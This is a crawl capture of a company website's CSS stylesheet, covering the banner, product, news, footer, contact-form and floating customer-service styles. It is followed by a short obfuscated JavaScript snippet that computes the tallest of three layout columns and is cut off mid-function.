.banner-box .hd ul {
	text-align: center
}
.banner-box .hd ul li {
	width: 20px;
	height: 20px;
	border-radius : 20px;
	text-indent: -9999px;
	background: #ccc;
	cursor: pointer;
	display: inline-block;
	margin: 0 5px;
	transition: 0.3s all ease-in-out
}
.banner-box .hd ul li.on {
	background: #4e6ef2;
	width: 32px;
}
.banner-box:hover .banner-btn a.prev {
	left: 20px;
	filter: alpha(opacity=40);
	-moz-opacity: .4;
	-khtml-opacity: .4;
	opacity: .4;
}
.banner-box:hover .banner-btn a.next {
	right: 20px;
	filter: alpha(opacity=40);
	-moz-opacity: .4;
	-khtml-opacity: .4;
	opacity: .4;
}
.banner-box .banner-btn a.prev:hover, .banner-box:hover .banner-btn a.next:hover {
	filter: alpha(opacity=80);
	-moz-opacity: .8;
	-khtml-opacity: .8;
	opacity: .8;
}
.mbanner {
	width: 100%;
	height: 300px;
	margin-top: 0px;
}
/*搜索*/
#search_bg {
	width: 100%;
	margin: 0 auto;
	background: #f4f4f4;
	height: 140px;
	margin-bottom: 50px;
}
#search_c {
	width: 1200px;
	margin: 0 auto;
	height: 140px;
}
#search_c_l {
	width: 680px;
	float: left;
}
#search_c_r {
	width: 450px;
	float: right;
}
#search_cc {
	width: 460px;
	padding-top: 34px;
}
#search_cc_l {
	width: 390px;
	float: left;
	background: #fff;
	line-height: 44px;
	height: 44px;
}
#search_cc_r {
	width: 69px;
	overflow: hidden;
}
#search_b {
	width: 460px;
	height: 42px;
	line-height: 42px;
}
.head_adv {
	width: 350px;
	margin-top: 40px;
	line-height: 30px;
	font-size: 17px;
	color: #333;
}
.head_adv span {
	font-size: 27px;
	color: #4e6ef2;
	font-weight: bold;
}
.h_tel {
	width: 300px;
	border-left: 1px #ebebeb solid;
	border-right: 1px #ebebeb solid;
	height: 140px;
}
.hgtbhmk {
	width: 195px;
	margin: 0 auto;
	margin-top: 35px;
}
.dianhtb {
	width: 30px;
	height: 30px;
	float: left;
}
.kehftrx {
	font-size: 17px;
	color: #666;
	float: left;
	padding-top: 5px;
	padding-left: 12px;
}
.dianhsj {
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	color: #d7030c;
	text-align: center;
	padding-top: 6px;
}
/*产品*/
.ghdgcpb {
	font-size: 38px;
	font-weight: bold;
	text-align: center;
	color: #4e6ef2;
}
.ghdgcpb span {
	font-size: 38px;
	font-weight: bold;
	color: #d7030c;
}
.yzswnz {
	font-size: 20px;
	color: #333;
	text-align: center;
	padding-top: 2px;
	height: 40px;
}
.xigtnjd {
	width: 26px;
	height: 25px;
	margin: 0 auto;
	animation: myfirst 2s infinite;
}
 @keyframes myfirst {
0% {
 transform: translate(0px, 0px);
}
 50% {
 transform: translate(0px, -10px);
}
 100% {
 transform: translate(0px, 0px);
}
}
/*展示*/
#tabs {
	width: 1000px;
	margin: 0 auto;
	margin-top: 20px;
}
#tabs li {
	float: left;
	background: #4e6ef2;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	margin-left: 15px;
	text-align: center;
	width: 150px;
	color: #fff;
	margin-bottom: 12px;
	border-radius: 10px;
}
#tabs li a {
	float: left;
	background: #4e6ef2;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	text-align: center;
	width: 150px;
	color: #fff;
	border-radius: 5px;
}
#tabs li.currents {
	background: #d7030c;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	width: 150px;
	margin-left: 15px;
	color: #fff;
	cursor: pointer;
	border-radius: 5px;
}
#tabs li.currents a {
	background: #d7030c;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	width: 150px;
	color: #fff;
	cursor: pointer;
	border-radius: 10px;
}
#contents {
	width: 1200px;
	margin: 0 auto;
}
#contents ul {
	display: none;
}
.prod_row2 {
	padding: 30px 0 0;
	padding-top: 10px;
}
.prod_row2 .divproduct_new_div:after {
	content: '';
	display: block;
	clear: both;
}
.prod_row2 .divproduct_new_div_item {
	float: left;
	width: 285px;
	position: relative;
	height: 282px;
	transition: 0.3s all ease-in-out;
	overflow: hidden;
	margin: 20px 20px 0px 0;
}
.prod_row2 .divproduct_new_div_item:nth-child(4n) {
	margin-right: 0;
}
.prod_row2 .divproduct_new_div_item .product_div_item_pic a, .prod_row2 .divproduct_new_div_item .product_div_item_pic a img {
	display: block;
	width: 100%;
	height: auto;
	transition: 0.3s all ease-in-out
}
.prod_row2 .divproduct_new_div_item .product_div_item_pic {
	position: absolute;
	width: 275px;
	border: 1px solid #d0d0d0;
	padding: 4px;
	height: 206px;
	overflow: hidden;
	top: 0;
	left: 0;
	bottom: auto;
}
.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content {
	height: 36px;
	padding: 15px;
	position: absolute;
	width: 255px;
	top: auto;
	left: 0;
	bottom: 0;
}
.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content:before {
	content: '';
	background: url(../images/y.png) no-repeat center;
	width: 15px;
	height: 20px;
	position: absolute;
	bottom: 23px;
	right: 18px;
	display: block;
	z-index: 2;
}
.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	background: #d0d0d0;
	display: block;
	left: 0;
	top: auto;
	transition: 0.3s all ease-in-out;
	bottom: -65px;
}
.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content:after {
	bottom: 0;
	background: #4e6ef2;
}
.prod_row2 .divproduct_new_div_item_body {
	transition: 0.3s all ease-in-out;
}
.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content .divproduct_new_div_item_a {
	display: block;
	line-height: 26px;
	font-size: 18px;
	padding: 5px 0 5px;
	color: #222;
	position: relative;
	z-index: 3;
}
.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content .divproduct_new_div_item_a {
	color: #fff;
	transition: 0.3s all ease-in-out;
}
.prod_row2 .divproduct_new_div_item .product_div_item_pic a {
	width: auto;
	height: auto;
}
.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content .divproduct_new_div_item_body {
	line-height: 24px;
	font-size: 13px;
	color: #999;
	position: relative;
	z-index: 3;
	text-align: justify;
}
.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content .divproduct_new_div_item_body {
	transition: 0.3s all ease-in-out;
	color: #aeffc6
}
.prod_row2 .divproduct_new_div_item:hover .product_div_item_pic a img {
	transform: scale(1.1);
}
/*优势*/
#youshi_bg {
	width: 100%;
	height: 900px;
	background: url(../images/ls.jpg) center no-repeat;
	margin: auto;
}
#youshi_t {
	width: 550px;
	text-align: center;
	margin: auto;
	padding-top: 40px;
	color: #fff;
	padding-bottom: 15px;
}
.youshi_t1 {
	line-height: 45px;
	font-size: 42px;
	font-weight: bold;
	padding-top: 20px;
}
.youshi_t2 {
	font-size: 16px;
	line-height: 40px;
	color: #c8e8f9;
}
.youshi_t3 {
	padding-top: 10px;
	margin: auto;
	animation: myfirst 2s infinite;
	display: inherit-block;
}
#youshi_fl {
	width: 513px;
	height: 630px;
	background: url(../images/bs.png) left no-repeat;
	float: left;
	color: #fff;
}
.youshi_c {
	width: 340px;
	padding-top: 90px;
	padding-left: 35px;
	float: left;
}
.youshi_h1 {
	font-size: 34px;
	font-weight: bold;
	line-height: 42px;
}
.youshi_h2 {
	font-size: 28px;
	line-height: 42px;
	font-family: Century Gothic;
}
.youshi_h3 {
	width: 320px;
	height: 44px;
	border: 1px solid #c8e8f9;
	line-height: 44px;
	text-align: center;
	margin-top: 50px;
	font-size: 18px;
}
.youshi_h4 {
	width: 84px;
	margin-right: 28px;
	float: left;
	text-align: center;
	line-height: 42px;
	font-size: 14px;
	margin-top: 55px;
	animation: myfirst 2s infinite;
	display: inherit-block;
}
.youshi_h4 .v1 {
	width: 82px;
	height: 60px;
	padding-top: 22px;
	border: 1px solid #fff;
	border-radius: 5px;
}
.youshi_ted {
	width: 290px;
	height: 22px;
	line-height: 22px;
	background: url(../images/tel.png) left no-repeat;
	float: left;
	font-size: 16px;
	padding-left: 35px;
	margin-top: 55px;
}
.youshi_ted span {
	float: left;
}
.youshi_ted strong {
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	float: left;
	color: #ff0;
}
#youshi_r {
	width: 810px;
	height: 565px;
	float: right;
	background: rgba(200,232,249,0.85);
	margin-top: -595px;
}
.youshi_p {
	width: 340px;
	float: left;
	padding-top: 35px;
	padding-bottom: 10px;
	padding-left: 45px;
}
.youshi_p:hover {
	-webkit-animation: test 0.4s ease-in 2;
	cursor: pointer;
}
@-webkit-keyframes test {
0% {
transform:translate(0, 0)
}
50% {
transform:translate(0, 5px)
}
100% {
transform:translate(0, 0)
}
}
.youshi_v1 {
	font-size: 46px;
	line-height: 46px;
	font-family: Arial, Helvetica, sans-serif;
	color: #4e6ef2;
}
.youshi_v2 {
	line-height: 50px;
	font-size: 26px;
	padding-bottom: 5px;
	color: #222;
}
.youshi_v3 {
	width: 55px;
	height: 2px;
	background: #4e6ef2;
}
.youshi_v4 {
	padding-top: 25px;
	font-size: 14px;
	line-height: 28px;
	color: #666;
}
/*简介*/
.aygnwydj {
	width: 347px;
	height: 56px;
	background: url(../images/ab.png) center no-repeat;
	margin: 0 auto;
}
.gyxtjhw {
	font-size: 36px;
	font-weight: bold;
	text-align: center;
	padding-top: 10px;
	color: #333;
}
.gyxtjhw font {
	font-size: 36px;
	font-weight: bold;
	color: #4e6ef2;
}
.shgbbtl {
	width: 10px;
	height: 420px;
	background: #4e6ef2;
	float: left;
}
.hsgbjtzb {
	width: 537px;
	height: 340px;
	background: #f6f6f6;
	padding: 40px 45px 40px 45px;
	float: left;
}
.ngjlswbz {
	font-size: 22px;
	color: #d7030c;
	height: 56px;
}
.gjgnjsld {
	font-size: 14px;
	line-height: 36px;
	color: #333;
	height: 218px;
}
.srhlsnkd {
	width: 130px;
	height: 51px;
	background: #4e6ef2;
	margin-right: 1px;
	float: left;
	font-size: 16px;
	color: #fff;
	line-height: 51px;
	text-align: center;
}
.srhlsnkd a {
	width: 130px;
	height: 51px;
	background: #4e6ef2;
	float: left;
	font-size: 16px;
	color: #fff;
	line-height: 51px;
	text-align: center;
	display: block;
}
.srhlsnkd a:hover {
	width: 130px;
	height: 51px;
	background: #d7030c;
	float: left;
	font-size: 16px;
	color: #ff0;
	line-height: 51px;
	text-align: center;
	display: block;
}
.jjbtyz {
	width: 560px;
	float: left;
	overflow: hidden;
	cursor: pointer
}
.jjbtyz img {
	transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	width: 560px;
}
.jjbtyz img:hover {
	-webkit-transform: scale(1.12, 1.12);
	transform: scale(1.12, 1.12);
	-moz-transform: scale(1.12, 1.12);
}
/*新闻中心*/
.news {
	width: 100%;
	min-width: 1200px;
	overflow: hidden;
	margin-top: 45px;
}
.news_tline {
	width: 502px;
	margin: 0 auto;
}
.news_tline_i {
	width: 500px;
	position: absolute;
	z-index: -1;
	height: 1px;
	padding-top: 50px;
	margin-top: -20px;
}
.news_tline_il {
	width: 280px;
	margin: 0 auto;
	height: 1px;
	background: #fff;
	margin-top: 1px;
}
.news_m, .news_s {
	width: 1200px;
	margin: 0 auto;
	text-align: center;
	min-width: 1200px;
}
.news_m {
	font-size: 34px;
	font-weight: bold;
	line-height: 50px;
	color: #4e6ef2;
}
.news_s {
	font-size: 14px;
	line-height: 26px;
	margin-bottom: 15px;
	color: #484848;
}
.news_line {
	height: 1px;
	background: #ccc;
	width: 100%;
	margin: 0 auto;
}
.news_line_t {
	width: 100px;
	margin: 0 auto;
	height: 3px;
	background: #4e6ef2;
}
.news_line_d {
	width: 0px;
	height: 0;
	margin: 0 auto;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #4e6ef2;
}
.lanrenzhijia {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	margin-top: 40px;
}
.news_dt {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
}
.lanrenzhijia .news_dt a {
	display: block;
	float: left;
	text-decoration: none;
	width: 280px;
	font-size: 16px;
	margin: 0px 10px;
	padding: 15px 30px;
	box-shadow: 0 0 5px #ddd inset;
	transition: all 0.8s linear;
}
.lanrenzhijia .news_dt a.on {
	text-decoration: none;
	width: 400px;
	font-weight: bold;
	background: #f8f8f8;
	transition: all 0.8s linear;
}
.lanrenzhijia .news_dt a.on .news_dt_rm {
	transition: all 0.8s linear;
	color: #d7030c;
}
.news_dt_rm {
	overflow: hidden;
	border-bottom: solid 1px #ccc;
	line-height: 40px;
	font-size: 20px;
	padding-left: 10px;
	transition: all 0.8s linear;
	font-weight: bold;
	color: #4e6ef2;
}
.news_dt_ren {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	text-transform: uppercase;
	color: #999;
	line-height: 26px;
	font-weight: normal;
	padding-left: 10px;
}
.lanrenzhijia .content {
	overflow: hidden;
	width: 1200px;
	margin: 0 auto;
	height: 405px;
	position: relative;
	min-width: 1200px;
	margin-top: 20px;
}
.lanrenzhijia .content .ul {
	position: absolute;
	left: 0;
	top: 0;
	width: 1200px;
	min-width: 1200px;
}
.lanrenzhijia .content .li {
	width: 1200px;
	float: left;
	min-width: 1200px;
}
.news .news_div_item, .news .divdgweb_new_div_item {
	width: 578px;
	height: 180px;
	float: left;
	position: relative;
	margin: 12px 11px;
	transition: all 0.8s linear;
	box-shadow: 0 0 2px #ccc inset;/*background: url(../images/20181227162817_594763620.png) no-repeat 8px center;*/
}
.news_div_item_pic {
	float: left;
	width: 282px;
	height: 180px;
	overflow: hidden;
	box-shadow: 0 0 1px #ddd;
}
.news_div_item_pic img {
	width: 282px;
	height: 180px;
	transition: all 0.5s linear;
}
.news_div_item_content, .divdgweb_new_div_item_content {
	float: right;
	width: 270px;
	margin-right: 10px;
}
.news_div_item_title, .divdgweb_new_div_item_title {
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	width: 270px;
	padding-top: 10px;
}
.news_div_item_title a, .divdgweb_new_div_item_title a {
	font-size: 17px;
	transition: all 0.8s linear;
}
.news_div_item_body, .divdgweb_new_div_item_body {
	overflow: hidden;
	line-height: 23px;
	padding-top: 16px;
	height: 71px;
	font-size: 14px;
	color: #666;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	margin-bottom: 28px;
}
.news_dt_rgo {
	overflow: hidden;
	transition: all 0.8s linear;
}
.news_dt_rgo a {
	font-size: 0px;
	line-height: 0px;
}
.news_dt_rgo span {
	display: block;
	width: 90px;
	height: 1px;
	background: #999;
	transition: all 0.8s linear;
}
.news_dt_rgo p {
	font-size: 14px;
	line-height: 48px;
	text-align: right;
	position: relative;
	z-index: 2;
	color: #4e6ef2;
	transition: all 0.8s linear;
	margin-left: 200px;
	width: 270px;
}
.news_div_item_date, .divdgweb_new_div_item_date {
	position: absolute;
	font-size: 16px;
	font-family: Arial, Helvetica, sans-serif;
	margin-left: 310px;
	margin-top: 142px;
	color: #999;
}
.news_div_item_year, .divdgweb_new_div_item_year {
	float: left;
}
.news_div_item_month, .divdgweb_new_div_item_month {
	float: left;
}
.news_div_item_day, .divdgweb_new_div_item_day {
	float: left;
}
.news .news_div_item:hover .news_dt_rgo span, .news .divdgweb_new_div_item:hover .news_dt_rgo span {
	transition: all 0.8s linear;
	width: 100%;
}
.news .news_div_item:hover .news_div_item_title a, .news .divdgweb_new_div_item:hover .divdgweb_new_div_item_title a {
	transition: all 0.8s linear;
	color: #4e6ef2;
}
.news .news_div_item:hover .news_dt_rgo p, .news .divdgweb_new_div_item:hover .news_dt_rgo p {
	transition: all 0.8s linear;
	width: 100%;
	margin-left: 0px;
}
.news .news_div_item:hover .news_div_item_pic img, .news .divdgweb_new_div_item:hover .news_div_item_pic img {
	transition: all 0.5s linear;
	transform: scale(1.15);
}
/*友情*/
.link_bg {
	background: #edeaf1;
	height: 70px;
	overflow: hidden;
}
.link {
}
.link h2 {
	padding: 13px 0 0 20px;
	height: 57px;
	width: 106px;
	overflow: hidden;
	font: bold 18px/26px "Microsoft Yahei";
	background: url(../images/bj.jpg) no-repeat left top;
}
.link h2 a {
	color: #fff;
	font: bold 18px/26px "Microsoft Yahei";
}
.link h2 i {
	text-transform: uppercase;
	font: 18px/20px Arial;
	color: #fff;
	display: block;
}
.link span {
	display: block;
	font: 14px/70px "Microsoft Yahei";
}
.link span a {
	display: inline-block;
	color: #333;
}
.link p {
	height: 70px;
	padding-left: 20px;
	overflow: hidden;
	font: 14px/70px "Microsoft Yahei";
}
.linkTagcs {
	width: 800px;
	height: auto;
}
.linkTagcs ul {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
}
.linkTagcs li {
	list-style: none;
	margin: 0px;
	padding-right: 5px;
	line-height: 70px;
	float: left;
}
.linkTagcs li a {
	color: #666;
	word-break: break-all;
	font-size: 14px;
	padding-right: 10px
}
.linkTagcs li img {
	border: 0px;
}
/*版权*/
.footWrap {
	background: #4e6ef2;
	padding: 40px 0px 40px 0px;
	overflow: hidden;
}
.footer {
	width: 1200px;
	margin: 0 auto;
	position: relative;
}
.f_wz {
	width: 470px;
	font-family: "Microsoft Yahei";
	color: #fff;
	font-size: 14px;
	line-height: 32px;
}
.f_wz h3 {
	height: 60px;
	margin-bottom: 15px;
	font: bold 16px/60px "Microsoft Yahei";
	color: #fff;
	background: url(../images/h.jpg) no-repeat left bottom;
}
.f_wz a {
	color: #fff;
	font-size: 14px;
}
.f_wz a:hover {
	color: #ff0;
	font-size: 14px;
}
.bqdxtkg {
	float: left;
	height: 207px;
	margin-top: 20px;
	margin-right: 75px;
	border-left: 1px solid #0d74dc;
	border-right: 1px solid #0771de;
}
.f_nav {
	width: 270px;
}
.f_nav a {
	float: left;
	width: 120px;
	color: #fff;
	font-size: 14px;
}
.f_nav a:hover {
	float: left;
	width: 120px;
	color: #ff0;
	font-size: 14px;
}
.dbdewmk {
	width: 300px;
	float: right;
}
.footer_r {
	width: 134px;
	padding-top: 10px;
	margin-right: 20px;
	text-align: center;
	font-size: 16px;
	line-height: 16px;
	color: #fff;
}
.footer_r img {
	padding-bottom: 15px;
}
/*mianbxContent*/
.mianbxContent {
	margin-bottom: 20px !important;
	height: 40px !important;
	line-height: 40px !important;
	font-size: 16px !important;
	text-align: left !important;
	background-color: #eee;
	width: 100% !important;
	text-indent: 2.5em;
	transition: 0.1s all;
	background: url(../images/b.png) no-repeat 7px 12px;
	border-bottom: 1px solid #eee;
	letter-spacing: 1px;
	position: relative;
	border-top: 1px solid #eee;
}
.mianbxContent a {
	font-size: 15px !important;
}
.mianbxContent:hover {
	background-position: 7px -29px;
}
.strong_title {
	display: none;
}
.centerHeadImage {
	border: 0;
	display: none;
}
.mianbxContent a:hover {
	color: #4e6ef2;
	font-size: 15px !important;
}
.mianbxContent::after, .mianbxContent:after {
	content: '';
	position: absolute;
	display: block;
	height: 40px;
	width: 200px;
	top: 0;
	right: 0;
}
.my-kefu {
	position: fixed;
	right: 0px;
	top: 20%;
	z-index: 9999;
}
.my-kefu ul {
	width: 77px;
}
.my-kefu li a {
	text-decoration: none;
}
.my-kefu li {
	background: #3a3a3a;
	margin-top: 1px;
	padding: 9px 0;
	height: 56px;
	width: 77px;
}
.my-kefu li i {
	background: url(../images/tb.png) no-repeat;
	display: block;
	width: 30px;
	height: 27px;
	margin: 0px auto;
	text-align: center;
}
.my-kefu li p {
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	color: #fff;
}
.my-kefu .my-kefu-qq i {
	background-position: 4px 0;
}
.my-kefu .my-kefu-tel i {
	background-position: 0 -25px;
}
.my-kefu .my-kefu-tel1 i {
	background-position: -35px 4px;
}
.my-kefu .my-kefu-tel1:hover {
	width: 246px;
	height: 145px;
}
.my-kefu .my-kefu-tel2 i {
	background-position: -35px 4px;
}
.my-kefu .my-kefu-tel2:hover {
	width: 246px;
	height: 145px;
}
.my-kefu .my-kefu-liuyan i {
	background-position: 4px -53px;
}
.my-kefu .my-kefu-weixin i {
	background-position: -34px 4px;
}
.my-kefu .my-kefu-weibo i {
	background-position: -30px -22px;
}
.my-kefu .my-kefu-ftop {
	background-color: #4e6ef2;
}
.my-kefu .my-kefu-ftop i {
	width: 33px;
	height: 35px;
	background-position: -27px -51px;
}
.my-kefu-left {
	float: left;
	width: 77px;
	height: 47px;
	position: relative;
}
.my-kefu-tel-right {
	font-size: 20px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 24px;
	padding-left: 15px;
	border-left: 1px solid #fff;
	padding-top: 10px;
}
.my-kefu-tel1-right {
	font-size: 20px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	margin-top: 8px;
	border: none;
	margin: 0 auto;
	margin-bottom: 5px;
}
.my-kefu-tel2-right {
	font-size: 20px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	margin-top: 8px;
	border: none;
	margin: 0 auto;
	margin-bottom: 5px;
}
.my-kefu-right {
	width: 20px;
}
.my-kefu-tel-main {
	color: #fff;
	margin-top: 9px;
	height: 47px;
	width: 247px;
}
.my-kefu-main {
	width: 97px;
	position: relative;
}
.my-kefu-weixin-pic {
	position: absolute;
	left: -130px;
	top: -24px;
	display: none;
}
.pro_list_box_item_zdy {
	display: block;
	height: 155px;
	padding: 8px;
	border-bottom: 1px solid #ccc;
	overflow: hidden;
}
.pro_list_box_item_zdy:hover {
	background: #f8f8f8;
}
.pro_list_box_item_l_zdy {
	width: 205px;
	height: 135px;
	float: left;
}
.pro_list_box_item_l_zdy a img {
	width: 205px;
	height: 135px;
	border: 1px solid #CCC;
	padding: 8px;
}
.pro_list_box_item_r_zdy {
	width: 940px;
	float: right;
	text-align: left
}
.pro_list_box_item_r_zdy p {
	height: 26px;
	font-size: 16px;
	color: #000;
	border: none;
	line-height: 26px;
	padding-bottom: 5px;
}
.pro_list_box_item_r_zdy p a {
	height: 26px;
	font-size: 16px;
	color: #4e6ef2;
	border: none;
}
.pro_list_box_item_r_zdy div {
	font-size: 15px;
	font-weight: normal;
	color: #888;
	height: 70px;
	overflow: hidden;
	line-height: 28px;
}
.pro_list_box_item_r_zdy div > span {
	font-size: 13px !important;
	font-weight: normal;
	color: #888;
	overflow: hidden;
	line-height: 24px !important;
}
.pro_list_box_item_r_zdy div p {
	font-size: 13px;
	font-weight: normal;
}
.pro_list_box_item_r_zdy a {
	text-decoration: none
}
.pro_list_box_item_r_zdy a:hover {
	text-decoration: none
}
.pro_list_box_item_zdy:hover .pro_list_box_item_r_zdy a {
	background: #d7030c;
}
.pro_list_box_item_zdy:hover .pro_list_box_item_r_zdy p {
	color: #000;
}
.shopmrsc a:hover {
	color: #000 !important;
}
.content_more_a_zdy {
	width: 90px;
	height: 30px;
	background: #4e6ef2;
	float: right;
	display: block;
	margin-top: 10px;
	text-align: center;
	line-height: 29px;
	height: 30px;
	color: #fff !important;
	font-size: 13px !important;
	letter-spacing: 0.5px;
}
.dgcontent_title_h5 {
	display: block;
	text-align: center;
	border-bottom: 1px solid #ddd;
	height: 55px !important;
	line-height: 55px !important;
	margin: 10px auto 25px !important;
}
.dgcontent_title_h5 h5, .dgcontent_title_h5 h5 strong {
	font-size: 18px
}
.news_content_title {
	display: block;
	text-align: center;
	border-bottom: 1px solid #ddd;
	height: 80px;
	margin: 10px auto;
}
.news_content_title h3, .news_content_title h3 strong {
	font-size: 18px;
	height: 55px;
	line-height: 55px;
	color: #4e6ef2;
}
.news_content_title p {
	font-size: 14px;
	color: #999;
}
.news_content_title hr {
	display: none;
}
.content_more_a_zdy::after, .content_more_a_zdy:after {
	content: '查看全文';
	color: #fff;
}
.pro_one_box .pro_name {
	height: 30px;
	line-height: 30px;
}
.pro_all_class {
	width: 1150px !important;
	height: auto !important;
	margin: 0 auto !important;
	padding-top: 8px;
	overflow: hidden;
	font-size: 0px;
	line-height: 0px;
	border-bottom: none !important;
	margin-bottom: 20px !important;
}
.pro_all_class a {
	display: inline-block;
	width: 155px;
	height: 50px;
	overflow: hidden;
	text-align: center;
	margin-right: 8px !important;
	font-size: 14px;
	color: 279c2c;
	background: #4e6ef2;
	white-space: nowrap;
	text-overflow: ellipsis;
	line-height: 50px;
	text-decoration: blink;
	transition: all 0.8s linear;
	color: #fff;
}
.pro_all_class a:hover {
	transition: all 0.8s linear;
	background: #d7030c;
	color: #fff;
}
.pro_all_class strong {
	background: #d7030c;
	color: #fff;
	display: block;
}
.pagess {
	clear: both;
	margin: 20px;
	overflow: hidden;
	margin-left: 0px;
	text-align: center;
	font-size: 12px
}
.pagess ul li {
	display: inline-block;
	border: 1px solid #ccc;
	padding: 4px 12px;
	margin: 0 1px;
	line-height: 24px;
	background: #fff;
	color: #999
}
.pagess ul li:hover {
	background: #4e6ef2;
	color: #fff;
	border: 1px solid #4e6ef2
}
.pagess ul li:hover a {
	color: #fff;
}
.pagess ul li.thisclass {
	display: inline-block;
	border: 1px solid #4e6ef2;
	padding: 4px 12px;
	margin: 0 1px;
	background: #4e6ef2;
	color: #fff;
}
.pagess ul li.thisclass a {
	color: #fff;
}
.pagess ul li a {
	display: block;
	color: #999
}
.pagess ul li a:hover {
	color: #fff;
}
.lianxi_m {
	width: 1200px;
	overflow: hidden;
	background: #f5f5f5;
	margin: 0 auto;
}
.lianxi_ml {
	background: #4e6ef2;
	color: #fff;
	padding: 30px;
	overflow: hidden;
	float: left;
}
.lianxi_ml_m {
	overflow: hidden;
	font-size: 38px;
	font-weight: bold;
	line-height: 52px;
	margin-bottom: 18px;
}
.lianxi_ml_s {
	width: 315px;
	border: solid 2px #fff;
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	text-align: center;
	margin-bottom: 18px;
	line-height: 45px;
}
.lianxi_ml_en {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 24px;
	font-style: italic;
	line-height: 40px;
}
.lianxi_mr {
	float: right;
	overflow: hidden;
	width: 780px;
}
.lianxi_mr_i {
	float: left;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 100px;
	font-weight: bold;
	line-height: 100px;
	color: #333;
	position: absolute;
	overflow: hidden;
	margin-top: 18px;
}
.lianxi_m .mr_i {
	font-size: 140px;
	line-height: 120px;
	margin-top: 150px;
	margin-left: 650px;
}
.lianxi_mr_m {
	width: 600px;
	float: left;
	overflow: hidden;
	padding-left: 80px;
	padding-right: 20px;
	padding-top: 25px;
	line-height: 24px;
	color: #333;
	font-size: 14px;
}
.lianxi_mr_m span {
	font-size: 24px;
	font-weight: bold;
	line-height: 60px;
	color: #333;
}
.lianxi {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	background: #f5f5f5;
	margin-top: 10px;
	margin-bottom: 10px;
}
.lianxi_l {
	float: left;
	width: 520px;
	overflow: hidden;
}
.lianxi_lm {
	overflow: hidden;
	margin-top: 40px;
	border-left: solid 5px #4e6ef2;
	font-size: 26px;
	line-height: 30px;
	padding-left: 20px;
	margin-bottom: 18px;
}
.lianxi_len {
	overflow: hidden;
	border-left: solid 5px #2b3e9d;
	padding-left: 20px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #4e6ef2;
	font-style: italic;
	line-height: 22px;
	margin-bottom: 20px;
}
.lianxi_ld_l {
	overflow: hidden;
	padding: 15px 0px;
	padding-left: 30px;
}
.ld_i {
	float: left;
	width: 56px;
}
.ld_i img {
	width: 56px;
}
.ld_l {
	float: left;
	padding-left: 18px;
	font-size: 14px;
	color: #666;
	line-height: 25px;
	width: 300px;
}
.ld_l span {
	font-size: 18px;
	color: #333;
}
.ld_l a {
	font-size: 14px;
	color: #666;
}
.lianxi_r {
	float: right;
	width: 580px;
	overflow: hidden;
	background: #eee;
	padding: 46px;
	height: 511px;
}
.lianxi_rm {
	overflow: hidden;
	margin-top: -10px;
}
.lianxi_rm_en {
	float: left;
	color: #4e6ef2;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 45px;
	line-height: 50px;
	font-weight: bold;
}
.lianxi_rm_m {
	float: left;
	margin-left: 10px;
	border-top: solid 3px #4e6ef2;
	font-size: 20px;
	line-height: 40px;
	margin-top: 10px;
}
.lianxi_rd {
	overflow: hidden;
	margin-top: 15px;
	border: solid 1px #ccc;
}
.yunu-message {
	background: url(../images/r1-orderform-1-bg.jpg) no-repeat center bottom #fff;
	border: 1px solid #ddd;
	padding: 50px 200px;
	margin-bottom: 30px;
}
.form-group {
	margin-bottom: 15px;
}
.form-label {
	float: left;
	line-height: 34px;
	width: 120px;
	text-align: right;
}
.form-label span {
	color: #e50112;
}
.form-content {
	margin-left: 130px;
}
.form-control {
	line-height: 20px;
	font-size: 14px;
	border: 1px solid #ddd;
	padding: 6px 12px;
	width: 600px;
	display: inline-block;
	vertical-align: top;
}
select.form-control {
	height: 34px;
}
.form-submit {
	padding: 6px 22px;
	color: #fff;
	background-color: #3db748;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}
.form-button {
	padding: 6px 22px;
	color: #fff;
	background-color: #767676;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}


--- FILE ---
content_type: application/javascript
request_url: http://lyqhjx.com/style/js/indexjs.js
body_size: 625
content:
var _0x1158 = ["offsetHeight", "left", "getElementById", "center", "right", "max", "height", "style", "px", "onerror"];

function themax() {
    var _0x8f77x2 = document[_0x1158[2]](_0x1158[1])[_0x1158[0]];
    var _0x8f77x3 = document[_0x1158[2]](_0x1158[3])[_0x1158[0]];
    var _0x8f77x4 = document[_0x1158[2]](_0x1158[4])[_0x1158[0]];
    var themax = Math[_0x1158[5]](Math[_0x1158[5]](_0x8f77x2, _0x8f77x3), _0x8f77x4);
